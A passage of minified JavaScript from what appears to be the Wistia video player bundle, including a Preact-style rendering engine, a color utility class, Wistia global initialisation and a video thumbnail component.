g=s.s._visitorTracking[d.join(".")],p=g&&g.isEnabled;if(p!=null)return p;d.shift()}},l=function(){if(typeof s.s._visitorTracking=="boolean")return s.s._visitorTracking;if(s.s._visitorTracking){var d=m();if(d!=null)return!!d}var g=(0,r.bp)();if(s.s.channel&&s.s.channel.all)try{g.push.apply(g,f(s.s.channel.all()))}catch{}var p=g.some(function(b){var R=b._mediaData||b._galleryData||{};return R.privacyMode===!0});return!p}}),4989:((h,u,e)=>{e.d(u,{$:()=>t,b:()=>n});var t=function(s){return s.replace(/[A-Z]+(?![a-z])|[A-Z]/g,function(f,A){return(A!==void 0?"-":"")+f.toLowerCase()})},n=function(s){return s.replace(/-./g,function(f){return f[1].toUpperCase()})}}),4997:((h,u,e)=>{e.d(u,{$B:()=>f,y1:()=>s});var t=e(2917),n=e(5509),r="wistia",s=function(){return(0,t.Lg)(r)},f=function(o){return n.s._localStorage=(0,t.yo)(r,o),n.s._localStorage}}),5181:((h,u,e)=>{e.d(u,{FK:()=>R,XX:()=>st,fF:()=>n,h:()=>p,q6:()=>Z,uA:()=>G});var t,n,r,s,f,A,o,c,v,M,D,j,L={},m=[],l=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,i=Array.isArray;function d(_,E){for(var N in E)_[N]=E[N];return _}function g(_){_&&_.parentNode&&_.parentNode.removeChild(_)}function p(_,E,N){var et,rt,J,lt={};for(J in E)J=="key"?et=E[J]:J=="ref"?rt=E[J]:lt[J]=E[J];if(arguments.length>2&&(lt.children=arguments.length>3?t.call(arguments,2):N),typeof _=="function"&&_.defaultProps!=null)for(J in _.defaultProps)lt[J]===void 0&&(lt[J]=_.defaultProps[J]);return b(_,lt,et,rt,null)}function b(_,E,N,et,rt){var J={type:_,props:E,key:N,ref:et,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:rt??++r,__i:-1,__u:0};return rt==null&&n.vnode!=null&&n.vnode(J),J}function R(_){return _.children}function G(_,E){this.props=_,this.context=E}function it(_,E){if(E==null)return _.__?it(_.__,_.__i+1):null;for(var N;E<_.__k.length;E++)if((N=_.__k[E])!=null&&N.__e!=null)return N.__e;return typeof _.type=="function"?it(_):null}function I(_){var E,N;if((_=_.__)!=null&&_.__c!=null){for(_.__e=_.__c.base=null,E=0;E<_.__k.length;E++)if((N=_.__k[E])!=null&&N.__e!=null){_.__e=_.__c.base=N.__e;break}return I(_)}}function C(_){(!_.__d&&(_.__d=!0)&&s.push(_)&&!O.__r++||f!=n.debounceRendering)&&((f=n.debounceRendering)||A)(O)}function O(){for(var _,E,N,et,rt,J,lt,_t=1;s.length;)s.length>_t&&s.sort(o),_=s.shift(),_t=s.length,_.__d&&(N=void 0,rt=(et=(E=_).__v).__e,J=[],lt=[],E.__P&&((N=d({},et)).__v=et.__v+1,n.vnode&&n.vnode(N),tt(E.__P,N,et,E.__n,E.__P.namespaceURI,32&et.__u?[rt]:null,J,rt??it(et),!!(32&et.__u),lt),N.__v=et.__v,N.__.__k[N.__i]=N,$(J,N,lt),N.__e!=rt&&I(N)));O.__r=0}function B(_,E,N,et,rt,J,lt,_t,yt,ct,gt){var Q,V,F,K,ot,dt,ft,mt=et&&et.__k||m,Pt=E.length;for(yt=k(N,E,mt,yt,Pt),Q=0;Q<Pt;Q++)(F=N.__k[Q])!=null&&(V=F.__i==-1?L:mt[F.__i]||L,F.__i=Q,dt=tt(_,F,V,rt,J,lt,_t,yt,ct,gt),K=F.__e,F.ref&&V.ref!=F.ref&&(V.ref&&nt(V.ref,null,F),gt.push(F.ref,F.__c||K,F)),ot==null&&K!=null&&(ot=K),(ft=!!(4&F.__u))||V.__k===F.__k?yt=T(F,yt,_,ft):typeof F.type=="function"&&dt!==void 0?yt=dt:K&&(yt=K.nextSibling),F.__u&=-7);return N.__e=ot,yt}function k(_,E,N,et,rt){var J,lt,_t,yt,ct,gt=N.length,Q=gt,V=0;for(_.__k=new Array(rt),J=0;J<rt;J++)(lt=E[J])!=null&&typeof lt!="boolean"&&typeof lt!="function"?(yt=J+V,(lt=_.__k[J]=typeof lt=="string"||typeof lt=="number"||typeof lt=="bigint"||lt.constructor==String?b(null,lt,null,null,null):i(lt)?b(R,{children:lt},null,null,null):lt.constructor==null&&lt.__b>0?b(lt.type,lt.props,lt.key,lt.ref?lt.ref:null,lt.__v):lt).__=_,lt.__b=_.__b+1,_t=null,(ct=lt.__i=P(lt,N,yt,Q))!=-1&&(Q--,(_t=N[ct])&&(_t.__u|=2)),_t==null||_t.__v==null?(ct==-1&&(rt>gt?V--:rt<gt&&V++),typeof lt.type!="function"&&(lt.__u|=4)):ct!=yt&&(ct==yt-1?V--:ct==yt+1?V++:(ct>yt?V--:V++,lt.__u|=4))):_.__k[J]=null;if(Q)for(J=0;J<gt;J++)(_t=N[J])!=null&&(2&_t.__u)==0&&(_t.__e==et&&(et=it(_t)),at(_t,_t));return et}function T(_,E,N,et){var rt,J;if(typeof _.type=="function"){for(rt=_.__k,J=0;rt&&J<rt.length;J++)rt[J]&&(rt[J].__=_,E=T(rt[J],E,N,et));return E}_.__e!=E&&(et&&(E&&_.type&&!E.parentNode&&(E=it(_)),N.insertBefore(_.__e,E||null)),E=_.__e);do E=E&&E.nextSibling;while(E!=null&&E.nodeType==8);return E}function P(_,E,N,et){var rt,J,lt,_t=_.key,yt=_.type,ct=E[N],gt=ct!=null&&(2&ct.__u)==0;if(ct===null&&_.key==null||gt&&_t==ct.key&&yt==ct.type)return N;if(et>(gt?1:0)){for(rt=N-1,J=N+1;rt>=0||J<E.length;)if((ct=E[lt=rt>=0?rt--:J++])!=null&&(2&ct.__u)==0&&_t==ct.key&&yt==ct.type)return lt}return-1}function W(_,E,N){E[0]=="-"?_.setProperty(E,N??""):_[E]=N==null?"":typeof N!="number"||l.test(E)?N:N+"px"}function H(_,E,N,et,rt){var J,lt;t:if(E=="style")if(typeof N=="string")_.style.cssText=N;else{if(typeof et=="string"&&(_.style.cssText=et=""),et)for(E in et)N&&E in N||W(_.style,E,"");if(N)for(E in N)et&&N[E]==et[E]||W(_.style,E,N[E])}else if(E[0]=="o"&&E[1]=="n")J=E!=(E=E.replace(c,"$1")),lt=E.toLowerCase(),E=lt in _||E=="onFocusOut"||E=="onFocusIn"?lt.slice(2):E.slice(2),_.l||(_.l={}),_.l[E+J]=N,N?et?N.u=et.u:(N.u=v,_.addEventListener(E,J?D:M,J)):_.removeEventListener(E,J?D:M,J);else{if(rt=="http://www.w3.org/2000/svg")E=E.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(E!="width"&&E!="height"&&E!="href"&&E!="list"&&E!="form"&&E!="tabIndex"&&E!="download"&&E!="rowSpan"&&E!="colSpan"&&E!="role"&&E!="popover"&&E in _)try{_[E]=N??"";break t}catch{}typeof N=="function"||(N==null||N===!1&&E[4]!="-"?_.removeAttribute(E):_.setAttribute(E,E=="popover"&&N==1?"":N))}}function ut(_){return function(E){if(this.l){var N=this.l[E.type+_];if(E.t==null)E.t=v++;else if(E.t<N.u)return;return N(n.event?n.event(E):E)}}}function tt(_,E,N,et,rt,J,lt,_t,yt,ct){var gt,Q,V,F,K,ot,dt,ft,mt,Pt,Dt,Ut,Nt,zt,Jt,Gt,Ft,jt=E.type;if(E.constructor!=null)return null;128&N.__u&&(yt=!!(32&N.__u),J=[_t=E.__e=N.__e]),(gt=n.__b)&&gt(E);t:if(typeof jt=="function")try{if(ft=E.props,mt="prototype"in jt&&jt.prototype.render,Pt=(gt=jt.contextType)&&et[gt.__c],Dt=gt?Pt?Pt.props.value:gt.__:et,N.__c?dt=(Q=E.__c=N.__c).__=Q.__E:(mt?E.__c=Q=new jt(ft,Dt):(E.__c=Q=new G(ft,Dt),Q.constructor=jt,Q.render=vt),Pt&&Pt.sub(Q),Q.props=ft,Q.state||(Q.state={}),Q.context=Dt,Q.__n=et,V=Q.__d=!0,Q.__h=[],Q._sb=[]),mt&&Q.__s==null&&(Q.__s=Q.state),mt&&jt.getDerivedStateFromProps!=null&&(Q.__s==Q.state&&(Q.__s=d({},Q.__s)),d(Q.__s,jt.getDerivedStateFromProps(ft,Q.__s))),F=Q.props,K=Q.state,Q.__v=E,V)mt&&jt.getDerivedStateFromProps==null&&Q.componentWillMount!=null&&Q.componentWillMount(),mt&&Q.componentDidMount!=null&&Q.__h.push(Q.componentDidMount);else{if(mt&&jt.getDerivedStateFromProps==null&&ft!==F&&Q.componentWillReceiveProps!=null&&Q.componentWillReceiveProps(ft,Dt),!Q.__e&&Q.shouldComponentUpdate!=null&&Q.shouldComponentUpdate(ft,Q.__s,Dt)===!1||E.__v==N.__v){for(E.__v!=N.__v&&(Q.props=ft,Q.state=Q.__s,Q.__d=!1),E.__e=N.__e,E.__k=N.__k,E.__k.some(function(xt){xt&&(xt.__=E)}),Ut=0;Ut<Q._sb.length;Ut++)Q.__h.push(Q._sb[Ut]);Q._sb=[],Q.__h.length&&lt.push(Q);break t}Q.componentWillUpdate!=null&&Q.componentWillUpdate(ft,Q.__s,Dt),mt&&Q.componentDidUpdate!=null&&Q.__h.push(function(){Q.componentDidUpdate(F,K,ot)})}if(Q.context=Dt,Q.props=ft,Q.__P=_,Q.__e=!1,Nt=n.__r,zt=0,mt){for(Q.state=Q.__s,Q.__d=!1,Nt&&Nt(E),gt=Q.render(Q.props,Q.state,Q.context),Jt=0;Jt<Q._sb.length;Jt++)Q.__h.push(Q._sb[Jt]);Q._sb=[]}else do Q.__d=!1,Nt&&Nt(E),gt=Q.render(Q.props,Q.state,Q.context),Q.state=Q.__s;while(Q.__d&&++zt<25);Q.state=Q.__s,Q.getChildContext!=null&&(et=d(d({},et),Q.getChildContext())),mt&&!V&&Q.getSnapshotBeforeUpdate!=null&&(ot=Q.getSnapshotBeforeUpdate(F,K)),Gt=gt,gt!=null&&gt.type===R&&gt.key==null&&(Gt=q(gt.props.children)),_t=B(_,i(Gt)?Gt:[Gt],E,N,et,rt,J,lt,_t,yt,ct),Q.base=E.__e,E.__u&=-161,Q.__h.length&&lt.push(Q),dt&&(Q.__E=Q.__=null)}catch(xt){if(E.__v=null,yt||J!=null)if(xt.then){for(E.__u|=yt?160:128;_t&&_t.nodeType==8&&_t.nextSibling;)_t=_t.nextSibling;J[J.indexOf(_t)]=null,E.__e=_t}else{for(Ft=J.length;Ft--;)g(J[Ft]);S(E)}else E.__e=N.__e,E.__k=N.__k,xt.then||S(E);n.__e(xt,E,N)}else J==null&&E.__v==N.__v?(E.__k=N.__k,E.__e=N.__e):_t=E.__e=z(N.__e,E,N,et,rt,J,lt,yt,ct);return(gt=n.diffed)&&gt(E),128&E.__u?void 0:_t}function S(_){_&&_.__c&&(_.__c.__e=!0),_&&_.__k&&_.__k.forEach(S)}function $(_,E,N){for(var et=0;et<N.length;et++)nt(N[et],N[++et],N[++et]);n.__c&&n.__c(E,_),_.some(function(rt){try{_=rt.__h,rt.__h=[],_.some(function(J){J.call(rt)})}catch(J){n.__e(J,rt.__v)}})}function q(_){return typeof _!="object"||_==null||_.__b&&_.__b>0?_:i(_)?_.map(q):d({},_)}function z(_,E,N,et,rt,J,lt,_t,yt){var ct,gt,Q,V,F,K,ot,dt=N.props,ft=E.props,mt=E.type;if(mt=="svg"?rt="http://www.w3.org/2000/svg":mt=="math"?rt="http://www.w3.org/1998/Math/MathML":rt||(rt="http://www.w3.org/1999/xhtml"),J!=null){for(ct=0;ct<J.length;ct++)if((F=J[ct])&&"setAttribute"in F==!!mt&&(mt?F.localName==mt:F.nodeType==3)){_=F,J[ct]=null;break}}if(_==null){if(mt==null)return document.createTextNode(ft);_=document.createElementNS(rt,mt,ft.is&&ft),_t&&(n.__m&&n.__m(E,J),_t=!1),J=null}if(mt==null)dt===ft||_t&&_.data==ft||(_.data=ft);else{if(J=J&&t.call(_.childNodes),dt=N.props||L,!_t&&J!=null)for(dt={},ct=0;ct<_.attributes.length;ct++)dt[(F=_.attributes[ct]).name]=F.value;for(ct in dt)if(F=dt[ct],ct!="children"){if(ct=="dangerouslySetInnerHTML")Q=F;else if(!(ct in ft)){if(ct=="value"&&"defaultValue"in ft||ct=="checked"&&"defaultChecked"in ft)continue;H(_,ct,null,F,rt)}}for(ct in ft)F=ft[ct],ct=="children"?V=F:ct=="dangerouslySetInnerHTML"?gt=F:ct=="value"?K=F:ct=="checked"?ot=F:_t&&typeof F!="function"||dt[ct]===F||H(_,ct,F,dt[ct],rt);if(gt)_t||Q&&(gt.__html==Q.__html||gt.__html==_.innerHTML)||(_.innerHTML=gt.__html),E.__k=[];else if(Q&&(_.innerHTML=""),B(E.type=="template"?_.content:_,i(V)?V:[V],E,N,et,mt=="foreignObject"?"http://www.w3.org/1999/xhtml":rt,J,lt,J?J[0]:N.__k&&it(N,0),_t,yt),J!=null)for(ct=J.length;ct--;)g(J[ct]);_t||(ct="value",mt=="progress"&&K==null?_.removeAttribute("value"):K!=null&&(K!==_[ct]||mt=="progress"&&!K||mt=="option"&&K!=dt[ct])&&H(_,ct,K,dt[ct],rt),ct="checked",ot!=null&&ot!=_[ct]&&H(_,ct,ot,dt[ct],rt))}return _}function nt(_,E,N){try{if(typeof _=="function"){var et=typeof _.__u=="function";et&&_.__u(),et&&E==null||(_.__u=_(E))}else _.current=E}catch(rt){n.__e(rt,N)}}function at(_,E,N){var et,rt;if(n.unmount&&n.unmount(_),(et=_.ref)&&(et.current&&et.current!=_.__e||nt(et,null,E)),(et=_.__c)!=null){if(et.componentWillUnmount)try{et.componentWillUnmount()}catch(J){n.__e(J,E)}et.base=et.__P=null}if(et=_.__k)for(rt=0;rt<et.length;rt++)et[rt]&&at(et[rt],E,N||typeof _.type!="function");N||g(_.__e),_.__c=_.__=_.__e=void 0}function vt(_,E,N){return this.constructor(_,N)}function st(_,E,N){var et,rt,J,lt;E==document&&(E=document.documentElement),n.__&&n.__(_,E),rt=(et=typeof N=="function")?null:N&&N.__k||E.__k,J=[],lt=[],tt(E,_=(!et&&N||E).__k=p(R,null,[_]),rt||L,L,E.namespaceURI,!et&&N?[N]:rt?null:E.firstChild?t.call(E.childNodes):null,J,!et&&N?N:rt?rt.__e:E.firstChild,et,lt),$(J,_,lt)}function Z(_){function E(N){var et,rt;return this.getChildContext||(et=new Set,(rt={})[E.__c]=this,this.getChildContext=function(){return rt},this.componentWillUnmount=function(){et=null},this.shouldComponentUpdate=function(J){this.props.value!=J.value&&et.forEach(function(lt){lt.__e=!0,C(lt)})},this.sub=function(J){et.add(J);var lt=J.componentWillUnmount;J.componentWillUnmount=function(){et&&et.delete(J),lt&&lt.call(J)}}),N.children}return E.__c="__cC"+j++,E.__=_,E.Provider=E.__l=(E.Consumer=function(N,et){return N.children(et)}).contextType=E,E}t=m.slice,n={__e:function(_,E,N,et){for(var rt,J,lt;E=E.__;)if((rt=E.__c)&&!rt.__)try{if((J=rt.constructor)&&J.getDerivedStateFromError!=null&&(rt.setState(J.getDerivedStateFromError(_)),lt=rt.__d),rt.componentDidCatch!=null&&(rt.componentDidCatch(_,et||{}),lt=rt.__d),lt)return rt.__E=rt}catch(_t){_=_t}throw _}},r=0,G.prototype.setState=function(_,E){var N;N=this.__s!=null&&this.__s!=this.state?this.__s:this.__s=d({},this.state),typeof _=="function"&&(_=_(d({},N),this.props)),_&&d(N,_),_!=null&&this.__v&&(E&&this._sb.push(E),C(this))},G.prototype.forceUpdate=function(_){this.__v&&(this.__e=!0,_&&this.__h.push(_),C(this))},G.prototype.render=R,s=[],A=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,o=function(_,E){return _.__v.__b-E.__v.__b},O.__r=0,c=/(PointerCapture)$|Capture$/i,v=0,M=ut(!1),D=ut(!0),j=0}),5393:((h,u,e)=>{e.d(u,{H:()=>t});var t=function(){var r;return((r=window.FreshUrl)===null||r===void 0?void 0:r.originalUrl)!=null?window.FreshUrl.originalUrl:window.top===window.self?window.location.href||"":document.referrer||""}}),5417:((h,u,e)=>{e.d(u,{Q1:()=>L});var t=e(998);function n(m,l){if(!(m instanceof l))throw new TypeError("Cannot call a class as a function")}function r(m,l){for(var i=0;i<l.length;i++){var d=l[i];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(m,f(d.key),d)}}function s(m,l,i){return l&&r(m.prototype,l),Object.defineProperty(m,"prototype",{writable:!1}),m}function f(m){var l=A(m,"string");return typeof l=="symbol"?l:l+""}function A(m,l){if(typeof m!="object"||!m)return m;var i=m[Symbol.toPrimitive];if(i!==void 0){var d=i.call(m,l);if(typeof d!="object")return d;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(m)}var o=/^#?([0-9a-f]{3,4}|[0-9a-f]{6,8})$/i,c=/^rgba?\((\d{1,3}(?:\.\d+)?%?),\s*(\d{1,3}(?:\.\d+)?%?),\s*(\d{1,3}(?:\.\d+)?%?)(?:,\s*([01]?\.?\d*))?\)$/,v=/^\d+(\.\d+)*%$/,M=/([0-9a-f])/gi,D=function(l){return v.test(l)?parseFloat(l)*2.55:l},j=function(l,i,d){return d<0&&(d+=1),d>1&&(d-=1),d<1/6?l+(i-l)*6*d:d<1/2?i:d<2/3?l+(i-l)*(2/3-d)*6:l},L=(function(){function m(l){n(this,m),l instanceof m?(this.r=l.r,this.g=l.g,this.b=l.b,this.a=l.a):l?this.parse(l):(this.r=this.g=this.b=0,this.a=1)}return s(m,[{key:"parse",value:function(i){if(Array.isArray(i)){var d;this.r=i[0],this.g=i[1],this.b=i[2],this.a=(d=i[3])!==null&&d!==void 0?d:1}else if(o.test(i)){i=String(i);var g=i.replace(/^#/,"");(g.length===3||g.length===4)&&(g=g.replace(M,"$1$1")),this.r=parseInt(g.substr(0,2),16),this.g=parseInt(g.substr(2,2),16),this.b=parseInt(g.substr(4,2),16),g.length===8?this.a=parseInt(g.substr(6,2),16)/255:this.a=1}else if(c.test(i)){i=String(i);var p=i.match(c);this.r=parseFloat(D(p[1])),this.g=parseFloat(D(p[2])),this.b=parseFloat(D(p[3])),p[4]?this.a=parseFloat(p[4]):this.a=1}return this}},{key:"clone",value:function(){return new m(this)}},{key:"_hslFromRgb",value:function(){var i=(0,t.K6)([this.r,this.g,this.b]),d=i.hue,g=i.saturation,p=i.lightness;return this._h=d,this._s=g,this._l=p,this}},{key:"_rgbFromHsl",value:function(){var i=this._h/360,d=this._s/100,g=this._l/100,p=g<.5?g*(1+d):g+d-g*d,b=2*g-p;return this.r=j(b,p,i+1/3)*255,this.g=j(b,p,i)*255,this.b=j(b,p,i-1/3)*255,this}},{key:"blendChannel",value:function(i,d,g,p){return p?(this[i]=Math.sqrt(Math.pow(this[i],2)*(1-g)+Math.pow(d,2)*g),this):(this[i]=g*d+(1-g)*this[i],this)}},{key:"blend",value:function(i,d,g){return i=new m(i),this.blendChannel("r",i.r,d,g),this.blendChannel("g",i.g,d,g),this.blendChannel("b",i.b,d,g),this}},{key:"getContrastRatio",value:function(i){return Number.parseFloat((0,t.bJ)(this.toHexWithHash(),new m(i).toHexWithHash()).toFixed(1))}},{key:"hasAccessibleContrast",value:function(i,d){return this.getContrastRatio(i)>=t.s1[d]}},{key:"hue",value:function(){return this._hslFromRgb(),this._h}},{key:"lightenChannel",value:function(i,d){return this[i]+=d,this[i]<0?this[i]=0:this[i]>255&&(this[i]=255),this}},{key:"lighten",value:function(i){return this.looksLikePercent(i)?this.lightness(this.lightness()+parseFloat(i)):(this.lightenChannel("r",i),this.lightenChannel("g",i),this.lightenChannel("b",i)),this}},{key:"darken",value:function(i){return typeof i=="string"?this.lighten("-".concat(i)):this.lighten(-i)}},{key:"looksLikePercent",value:function(i){return/^-?\d+(\.\d+)?%$/.test(i)}},{key:"lightness",value:function(i){return this._hslFromRgb(),i!=null?(this._l=Math.max(0,Math.min(100,i)),this._rgbFromHsl(),this):this._l}},{key:"saturation",value:function(i){return this._hslFromRgb(),i!=null?(this._s=Math.max(0,Math.min(100,i)),this._rgbFromHsl(),this):this._s}},{key:"setHue",value:function(i){if(this._hslFromRgb(),i!=null)return this._h=Math.max(0,Math.min(360,i)),this._rgbFromHsl(),this}},{key:"shade",value:function(i,d){return this.blend("#000000",i,d)}},{key:"grayLevel",value:function(){return(.299*this.r+.587*this.g+.114*this.b)/255}},{key:"tint",value:function(i,d){return this.blend("#ffffff",i,d)}},{key:"whiteLevel",value:function(){return Math.min(Math.min(this.r,this.g),this.b)}},{key:"getRelativeLuminance",value:function(){var i=function(R){var G=R*.003921569;return G<=.03928?G/12.92:Math.pow((G+.055)/1.055,2.4)},d=i(this.r),g=i(this.g),p=i(this.b);return Math.min(.2126*d+.7152*g+.0722*p,1)}},{key:"isDark",value:function(i){return i?this.getRelativeLuminance()<.15:this.grayLevel()<=.4}},{key:"isLight",value:function(i){return i?this.getRelativeLuminance()>=.8:this.grayLevel()>.4}},{key:"isGrayscale",value:function(){return this.r===this.g&&this.g===this.b}},{key:"distanceFrom",value:function(i){return Math.sqrt(Math.pow(this.r-i.r,2)+Math.pow(this.g-i.g,2)+Math.pow(this.b-i.b,2))}},{key:"channelDominance",value:function(){var i=this;return["r","g","b"].sort(function(d,g){return i[g]-i[d]})}},{key:"alpha",value:function(i){return i!=null?(this.a=i,this):this.a}},{key:"red",value:function(i){return i!=null?(this.r=i,this):this.r}},{key:"green",value:function(i){return i!=null?(this.g=i,this):this.g}},{key:"blue",value:function(i){return i!=null?(this.b=i,this):this.b}},{key:"toHex",value:function(){var i=Math.round(this.r).toString(16),d=Math.round(this.g).toString(16),g=Math.round(this.b).toString(16);return i.length===1&&(i="0".concat(i)),d.length===1&&(d="0".concat(d)),g.length===1&&(g="0".concat(g)),"".concat(i).concat(d).concat(g)}},{key:"toHexWithAlpha",value:function(){var i=Math.round(this.a*255).toString(16);return i.length===1&&(i="0".concat(i)),"".concat(i).concat(this.toHex())}},{key:"toHexWithHash",value:function(){return"#".concat(this.toHex())}},{key:"toRgb",value:function(){return"rgb(".concat(Math.round(this.r),",").concat(Math.round(this.g),",").concat(Math.round(this.b),")")}},{key:"toRgba",value:function(){return"rgba(".concat(Math.round(this.r),",").concat(Math.round(this.g),",").concat(Math.round(this.b),",").concat(this.a,")")}},{key:"toRgbaOrHex",value:function(){return this.toRgba()}},{key:"toPercent",value:function(){return"rgba(".concat(this.r/255*100,"%,").concat(this.g/255*100,"%,").concat(this.b/255*100,"%,").concat(this.a,")")}},{key:"toIeGradient",value:function(){return"progid:DXImageTransform.Microsoft.gradient(startColorStr='#".concat(this.toHexWithAlpha(),"', endColorStr='#").concat(this.toHexWithAlpha(),"')")}},{key:"toString",value:function(){return this.toPercent()}}])})()}),5509:((h,u,e)=>{e.d(u,{s:()=>z});var t=e(8176),n,r,s,f,A,o,c,v,M,D,j,L,m,l,i,d,g,p,b,R,G,it,I,C,O,B,k,T,P,W,H,ut,tt,S,$,q=function(nt,at){if(typeof nt>"u"||nt===null)throw new TypeError("Cannot convert undefined or null to object");return Object.prototype.hasOwnProperty.call(Object(nt),at)};(n=t.z.Wistia)!==null&&n!==void 0||(t.z.Wistia={}),(s=(r=t.z.Wistia)._destructors)!==null&&s!==void 0||(r._destructors={}),(A=(f=t.z.Wistia)._initializers)!==null&&A!==void 0||(f._initializers={}),(c=(o=t.z.Wistia)._remoteData)!==null&&c!==void 0||(o._remoteData=new Map),(M=(v=t.z.Wistia).api)!==null&&M!==void 0||(v.api=function(){return console.error("Accessed Wistia.api() before it was initialized"),null}),(j=(D=t.z.Wistia).defineControl)!==null&&j!==void 0||(D.defineControl=function(){return console.error("Accessed Wistia.defineControl() before it was initialized"),null}),(m=(L=t.z.Wistia).EventShepherdManager)!==null&&m!==void 0||(L.EventShepherdManager={}),(i=(l=t.z.Wistia).mixin)!==null&&i!==void 0||(l.mixin=function(nt){var at=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};Object.keys(at).forEach(function(vt){q(at,vt)&&(nt[vt]=at[vt])})}),(g=(d=t.z.Wistia).playlistMethods)!==null&&g!==void 0||(d.playlistMethods=new Map),(b=(p=t.z.Wistia).PublicApi)!==null&&b!==void 0||(p.PublicApi=null),(G=(R=t.z.Wistia).uncacheMedia)!==null&&G!==void 0||(R.uncacheMedia=function(){return console.error("Accessed Wistia.uncacheMedia() before it was initialized"),null}),(I=(it=t.z.Wistia).VisitorKey)!==null&&I!==void 0||(it.VisitorKey=null),(O=(C=t.z.Wistia).visitorKey)!==null&&O!==void 0||(C.visitorKey=null),(k=(B=t.z.Wistia).wistia)!==null&&k!==void 0||(B.wistia=void 0),(P=(T=t.z.Wistia)._liveStreamEventDataPromises)!==null&&P!==void 0||(T._liveStreamEventDataPromises={}),(H=(W=t.z.Wistia)._mediaDataPromises)!==null&&H!==void 0||(W._mediaDataPromises={}),(tt=(ut=t.z.Wistia)._liveStreamPollingPromises)!==null&&tt!==void 0||(ut._liveStreamPollingPromises={}),($=(S=t.z.Wistia).first)!==null&&$!==void 0||(S.first=function(){var nt;return(nt=t.z.Wistia.api())!==null&&nt!==void 0?nt:document.querySelector("wistia-player")});var z=t.z.Wistia}),5510:((h,u,e)=>{e.d(u,{bp:()=>s}),e(6637);var t=e(3997),n=function(){return(0,t.m)("video")===void 0?[]:Object.values((0,t.m)("video"))},r=function(){return(0,t.m)("iframe_api")===void 0?[]:Object.values((0,t.m)("iframe_api"))},s=function(){return n().concat(r())}}),5819:((h,u,e)=>{e.d(u,{V:()=>g});var t=e(4635),n=e(5181),r=e(731),s=e(7715),f=e(4730);function A(p,b){if(!(p instanceof b))throw new TypeError("Cannot call a class as a function")}function o(p,b){for(var R=0;R<b.length;R++){var G=b[R];G.enumerable=G.enumerable||!1,G.configurable=!0,"value"in G&&(G.writable=!0),Object.defineProperty(p,v(G.key),G)}}function c(p,b,R){return b&&o(p.prototype,b),Object.defineProperty(p,"prototype",{writable:!1}),p}function v(p){var b=M(p,"string");return typeof b=="symbol"?b:b+""}function M(p,b){if(typeof p!="object"||!p)return p;var R=p[Symbol.toPrimitive];if(R!==void 0){var G=R.call(p,b);if(typeof G!="object")return G;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(p)}function D(p,b,R){return b=l(b),j(p,m()?Reflect.construct(b,R||[],l(p).constructor):b.apply(p,R))}function j(p,b){if(b&&(typeof b=="object"||typeof b=="function"))return b;if(b!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return L(p)}function L(p){if(p===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return p}function m(){try{var p=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch{}return(m=function(){return!!p})()}function l(p){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(b){return b.__proto__||Object.getPrototypeOf(b)},l(p)}function i(p,b){if(typeof b!="function"&&b!==null)throw new TypeError("Super expression must either be null or a function");p.prototype=Object.create(b&&b.prototype,{constructor:{value:p,writable:!0,configurable:!0}}),Object.defineProperty(p,"prototype",{writable:!1}),b&&d(p,b)}function d(p,b){return d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(R,G){return R.__proto__=G,R},d(p,b)}(0,f.Oj)("en-US",{THUMBNAIL_VIDEO_THUMBNAIL:"Video Thumbnail"});var g=(function(p){function b(R){var G;return A(this,b),G=D(this,b,[R]),G.initialState=G.state={isLoaded:!1,isDisplaying:!1},G.onDisplay=G.props.onDisplay,G}return i(b,p),c(b,[{key:"componentWillReceiveProps",value:function(G){G.images!==this.props.images&&(this._sortedImages=null,this.setState({isLoaded:!1,isDisplaying:!1})),!this.onDisplay&&G.onDisplay&&(this.onDisplay=G.onDisplay)}},{key:"render",value:function(){var G=this,it=this.props.thumbnailAltText!==void 0?this.props.thumbnailAltText:this.translate("VIDEO_THUMBNAIL");return(0,n.h)("div",{style:this.wrapperStyle(),class:"w-css-reset"},(0,n.h)("img",{class:"w-css-reset",srcset:this.props.images.length>1?this.srcSet():null,src:this.bestSrc(),style:this.imgStyle(),alt:it,ref:function(C){return G.imgElem=C},"aria-hidden":this.props.ariaHidden?"true":null}))}},{key:"translate",value:function(G){return(0,f.sC)(this.props.playerLanguage,"THUMBNAIL_".concat(G))}},{key:"componentDidMount",value:function(){this.setStateBasedOnImgStatus(),this.maybeCallOnDisplay(this.initialState)}},{key:"componentDidUpdate",value:function(G,it){this.setStateBasedOnImgStatus(),this.maybeCallOnDisplay(it)}},{key:"maybeCallOnDisplay",value:function(){this.onDisplay&&this.state.isDisplaying&&!this.calledOnDisplay&&(this.calledOnDisplay=!0,this.onDisplay())}},{key:"setStateBasedOnImgStatus",value:function(){var G=this,it=this.state,I=this.imgElem;it.isLoaded||(I.onload||(I.onload=function(){(0,s.lj)(I)&&G.setState({isLoaded:!0,isDisplaying:!0})}),I.complete&&this.setState({isLoaded:!0,isDisplaying:!0}))}},{key:"wrapperStyle",value:function(){var G=this.state.isDisplaying&&this.props.isVisible;return(0,r.kp)({},this.props.wrapperStyle,{display:this.state.isLoaded&&!G?"none":"block"})}},{key:"baseStyle",value:function(){var G=this.props.fitStrategy;return G==="cover"?this.coverStyle():G==="contain"?this.containStyle():G==="fill"?this.fillStyle():G==="naturalHeight"?this.naturalHeightStyle():this.containStyle()}},{key:"imgStyle",value:function(){var 